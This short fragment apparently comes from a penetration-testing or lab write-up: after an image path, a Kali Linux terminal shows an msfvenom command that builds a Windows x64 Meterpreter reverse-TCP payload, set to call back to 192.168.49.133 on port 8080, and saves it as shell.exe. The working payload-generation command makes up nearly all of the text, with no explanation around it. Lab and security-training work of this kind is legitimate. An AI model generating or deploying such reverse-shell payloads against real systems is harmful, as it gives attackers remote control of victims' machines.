 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.49.133
LPORT=8080 -f exe -o /home/kali/Desktop/shell.exe